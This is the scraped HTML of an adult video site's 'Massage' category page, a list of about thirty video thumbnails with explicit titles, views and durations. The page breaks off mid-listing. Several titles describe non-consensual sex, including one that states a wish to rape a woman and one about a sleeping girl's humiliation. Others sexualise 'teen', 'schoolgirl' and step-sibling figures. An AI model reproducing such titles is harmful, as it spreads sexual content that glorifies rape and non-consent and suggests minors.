

--- FILE ---
content_type: text/html
request_url: https://sexpornrough.com/en/category/118947922/Massage/popular/1/
body_size: 13256
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sex Porn Rough - If you are looking for an Massage porn movies </title>
        <meta name="description" content="I have always been a fan of Massage adult movies, but what truly makes Sex Porn Rough stand out is the quality of the videos. All of the videos I have seen have been clear and crisp, with great sound and crisp visuals." />
        <link rel="alternate" hreflang="en" href="/en/category/118947922/Massage/popular/1/" />
 
        <link rel="canonical" href="https://sexpornrough.com/en/category/118947922/Massage/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
<body>
<script type="text/javascript">var CID=118947922;</script>
<script src="/js/C5IyAyRcvcjmNKSg72cN.js" type="text/javascript"></script>      
        
        
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">     
            
                <!-- Site Header START -->
                <header class="site-header">
                    
                    
                    <!-- Logotype START -->
                    <a class="logotype" href="/" target="_self">
                        Sex<span>Porn</span>Rough <!-- Logotype Text. Use <span> for highlight some word. -->
                    </a>
                    <!-- Logotype END -->
                    
                    
                    
                    <button class="menu-btn"></button><!-- Header Menu Open Button -->
                    <button class="search-btn"></button><!-- Header Search Open Button -->
                        
                    
                    <!-- Header Menu START -->
                    <nav>
                        <ul>
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="home" href="/">Home</a>
                            </li>
                            <!-- Menu Link END -->
							
                            <!-- Menu Link START -->
                            <li>
                                <a class="videos" href="/en/category/118947922/Massage/popular/1/" target="_self">Most Viewed</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="categories" href="/en/category/118947922/Massage/latest/1/" target="_self">Last Added</a>
                            </li>
                            <!-- Menu Link END -->
							
                            <!-- Menu Link START -->
                            <li>
                                <a class="stars" href="https://livesexhookers.com/">Live Sex Cams</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="channels" href="https://pornsites.love/">PornSites.love</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                        </ul>
                    </nav>
                    <!-- Header Menu END -->
                    
                    
                    <!-- Search END -->
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" placeholder="Find some videos..." name="search">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                    </div>
                    <!-- Search END -->
                        
                            
                </header>
                <!-- Site Header END -->
                
                
                
                <!-- ===================================================== -->
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Massage - Sex Porn Rough</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
         

                        <article class="thumb">
                            <a href="/en/video/7818038896430282471/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6c7f40f45de9f6e7" src="/thumbs/471/7818038896430282471_0.jpg" alt="Tied, bound and to CUM - Lexi Reinz Mean Massage" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tied, bound and to CUM - Lexi Reinz Mean Massage<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">42</li> <!-- Views Count -->
                                    <li class="dur">11:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3463870843535412486/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3012242e08c2cd06" src="/thumbs/486/3463870843535412486_0.jpg" alt="Sensual And Rough :) Oiling Her Sexy Body, Stockings, Hard Fingering, Pussy Fucking" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sensual And Rough :) Oiling Her Sexy Body, Stockings, Hard Fingering, Pussy Fucking<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.01.2024</li> <!-- Likes Count -->
                                    <li class="views">31</li> <!-- Views Count -->
                                    <li class="dur">7:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732620204451/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95e58e9a3" src="/thumbs/451/2705852732620204451_0.jpg" alt="Babe with glass take BBC" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Babe with glass take BBC<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">26</li> <!-- Views Count -->
                                    <li class="dur">24:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731654589216/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb924cacb20" src="/thumbs/216/2705852731654589216_0.v1580244180" alt="CUM4K Intense Rough Birthday Sex With Multiple Creampies" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>CUM4K Intense Rough Birthday Sex With Multiple Creampies<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">26</li> <!-- Views Count -->
                                    <li class="dur">10:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/638091494886161754/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8daf4d576e33d5a" src="/thumbs/754/638091494886161754_0.jpg" alt="They like to be rough and make the guy obey their desires, stroking his dick and rubbing it hard until he is cumming and filling them with warm jizz." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>They like to be rough and make the guy obey their desires, stroking his dick and rubbing it hard until he is cumming and filling them with warm jizz.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">22</li> <!-- Views Count -->
                                    <li class="dur">2:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733120638240/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97c2ced20" src="/thumbs/240/2705852733120638240_0.jpg" alt="Fucking on the Massage Table" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucking on the Massage Table<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">25</li> <!-- Views Count -->
                                    <li class="dur">21:08</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/7107052015531926700/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="62a15227420124ac" src="/thumbs/700/7107052015531926700_0.jpg" alt="Dripping oil on a fat ass is one of life's finer pleasures" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dripping oil on a fat ass is one of life's finer pleasures<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">26</li> <!-- Views Count -->
                                    <li class="dur">7:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17106584174913640271/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ed66cbac2a0bd74f" src="/thumbs/271/17106584174913640271_0.jpg" alt="⭐fuckcast.com⭐Cute tall petite with perfect face play with rough playboy Starring Elle Loveland" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>⭐fuckcast.com⭐Cute tall petite with perfect face play with rough playboy Starring Elle Loveland<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.01.2024</li> <!-- Likes Count -->
                                    <li class="views">18</li> <!-- Views Count -->
                                    <li class="dur">7:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13665876126067865284/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bda6f1ee86c436c4" src="/thumbs/284/13665876126067865284_0.jpg" alt="Cute teen rough gangbang and man massage white Sneaking in the Base!" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute teen rough gangbang and man massage white Sneaking in the Base!<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">9.03.2024</li> <!-- Likes Count -->
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/11655722206898972187/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c17197aed8661b" src="/thumbs/187/11655722206898972187_0.jpg" alt="Ebony nuru teen gets destroyed by a big cock" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ebony nuru teen gets destroyed by a big cock<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.01.2024</li> <!-- Likes Count -->
                                    <li class="views">16</li> <!-- Views Count -->
                                    <li class="dur">12:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/10314255153065701647/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8f23986a1939310f" src="/thumbs/647/10314255153065701647_0.jpg" alt="Plump Asia nymphos girlfriend rough sex massage porn with her huge dick client" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Plump Asia nymphos girlfriend rough sex massage porn with her huge dick client<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.01.2024</li> <!-- Likes Count -->
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">6:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/8548084790184744263/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="76a0e5d3b4e19547" src="/thumbs/263/8548084790184744263_0.jpg" alt="Pounding her bum deep next massage the brakes off that pussy with requested balls deep asshole cream pie" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pounding her bum deep next massage the brakes off that pussy with requested balls deep asshole cream pie<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.01.2024</li> <!-- Likes Count -->
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">4:50</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/8320088481261148519/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7376e4645963d967" src="/thumbs/519/8320088481261148519_0.jpg" alt="Creampie Doggy in massage salon" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Creampie Doggy in massage salon<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">25.01.2024</li> <!-- Likes Count -->
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">5:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/6417794090512920415/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="591095b8ee9faf5f" src="/thumbs/415/6417794090512920415_0.jpg" alt="Slutty blonde schoolgirl fucks her prof" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slutty blonde schoolgirl fucks her prof<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">7:08</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5085035790435195681/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4691ad1c17099b21" src="/thumbs/681/5085035790435195681_0.jpg" alt="sex with ninth month preggo stepsis" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sex with ninth month preggo stepsis<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">21</li> <!-- Views Count -->
                                    <li class="dur">7:28</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734232103148/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9be6c88ec" src="/thumbs/148/2705852734232103148_0.jpg" alt="Ebony girl makes man happy with her perfect Nuru massage" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ebony girl makes man happy with her perfect Nuru massage<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">6:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2657233208002779852/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="24e0638628609acc" src="/thumbs/852/2657233208002779852_0.jpg" alt="Latina PLUMP Agatha Ludovino Gets Rough Butt Pounding After Massage" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Latina PLUMP Agatha Ludovino Gets Rough Butt Pounding After Massage<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.01.2024</li> <!-- Likes Count -->
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">8:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5377104624731879457/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4a9f502ac540f821" src="/thumbs/457/5377104624731879457_0.jpg" alt="⭐fuckcast.com⭐Sexy 20 y.o student with perfect titties make bj for rough guy Starring Winter Jade" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>⭐fuckcast.com⭐Sexy 20 y.o student with perfect titties make bj for rough guy Starring Winter Jade<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.01.2024</li> <!-- Likes Count -->
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">7:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3937896969687870429/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="36a6386e18552bdd" src="/thumbs/429/3937896969687870429_0.jpg" alt="Mature wants butt massage, I take this opportunity to fuck her huge booty!" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature wants butt massage, I take this opportunity to fuck her huge booty!<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">18</li> <!-- Views Count -->
                                    <li class="dur">10:19</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942636884077087/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1015b8aa1f" src="/thumbs/87/3824942636884077087_0.jpg" alt="Sleeped Girl Pussy Masturbation Humiliation" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sleeped Girl Pussy Masturbation Humiliation<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">1:19</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731504286787/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91bd55c43" src="/thumbs/787/2705852731504286787_0.jpg" alt="Evil Massage 11" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Evil Massage 11<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">18</li> <!-- Views Count -->
                                    <li class="dur">10:49</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547101389544/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2519a45d2e8" src="/thumbs/544/1426482547101389544_0.jpg" alt="Brazzers Ryan Smiles gets a rub down" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazzers Ryan Smiles gets a rub down<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">7:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/7399106318202904141/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="66aee7fe87d51e4d" src="/thumbs/141/7399106318202904141_0.jpg" alt="I Wanna Rape Her All Day With My Fat Black Sperm Shooter." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I Wanna Rape Her All Day With My Fat Black Sperm Shooter.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852735095474125/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f1e287cd" src="/thumbs/125/2705852735095474125_0.jpg" alt="MASSAGE PROSTATE" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MASSAGE PROSTATE<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">4:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852731056485985/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb901247661" src="/thumbs/985/2705852731056485985_0.v1575004620" alt="Skinny girl rough slippery massage fucked" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Skinny girl rough slippery massage fucked<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">12:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/5539391118234103217/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4cdfdedf824c2db1" src="/thumbs/217/5539391118234103217_0.jpg" alt="OldNannY, Classy Lesbian Interview and Tits Massage" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>OldNannY, Classy Lesbian Interview and Tits Massage<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">16</li> <!-- Views Count -->
                                    <li class="dur">8:26</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1707430106126816463/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="17b202a29a7f14cf" src="/thumbs/463/1707430106126816463_0.jpg" alt="Dutch Teen Outdoor Beach Massage Fuck" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dutch Teen Outdoor Beach Massage Fuck<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">14.12.2023</li> <!-- Likes Count -->
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">18:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547896632965/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c9ac4685" src="/thumbs/965/1426482547896632965_0.jpg" alt="Masseuse Elsa Jean Takes Long Boner In Pussy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Masseuse Elsa Jean Takes Long Boner In Pussy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">16</li> <!-- Views Count -->
                                    <li class="dur">6:19</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17496799224035150772/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f2d11e3136f20bb4" src="/thumbs/772/17496799224035150772_0.jpg" alt="Myanmar fat ass girl oily massage and doggy hard fuck" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Myanmar fat ass girl oily massage and doggy hard fuck<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">25.01.2024</li> <!-- Likes Count -->
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">11:47</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638751030857/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1085001e49" src="/thumbs/857/3824942638751030857_0.jpg" alt="Asian Massage with a BDSM Happy Ending" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian Massage with a BDSM Happy Ending<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">8:31</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3756261674950177928/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3420ec1782d1b488" src="/thumbs/928/3756261674950177928_0.jpg" alt="ebony stepsister rough massage fucked" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ebony stepsister rough massage fucked<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.01.2024</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">7:38</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/146350471471252409/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="207f0fa78c143b9" src="/thumbs/409/146350471471252409_0.jpg" alt="TeenMegaWorld - Beauty4k - Hot Massage Salon Girl" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>TeenMegaWorld - Beauty4k - Hot Massage Salon Girl<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">6:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546816902679/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2518950e617" src="/thumbs/679/1426482546816902679_0.jpg" alt="Reverse Cowgirl Luna Star Nuru Masagge Bathroom" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Reverse Cowgirl Luna Star Nuru Masagge Bathroom<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">13.12.2023</li> <!-- Likes Count -->
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">6:34</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17783361501103113118/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
